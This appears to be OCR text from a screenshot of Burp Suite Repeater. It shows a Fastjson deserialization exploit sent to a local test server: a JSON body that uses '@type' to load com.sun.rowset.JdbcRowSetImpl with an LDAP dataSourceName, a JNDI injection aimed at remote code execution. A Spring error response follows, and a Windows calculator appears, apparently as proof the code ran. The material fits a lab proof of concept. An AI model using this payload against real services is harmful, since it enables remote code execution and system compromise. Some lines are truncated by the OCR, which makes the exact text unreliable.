 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn BurpCrypto
1 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /parse HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 182
18
19 {
{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:// Wk",
"autoCommit":true
}
}
? Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 287
5 Date: Sun, 30 Mar 2025 07:42:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /err
this as a fallback.
</p>
<div id='created'>
Sun Mar 30 15:42:39 CST 2025
</div>
<div>
There was an unexpected error (type=Internal Serv
status=500).
</div>
</body>
</html>
? Search... 0 matches
Inspector
2
0
0
16
5
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Done 445 bytes | 77 millis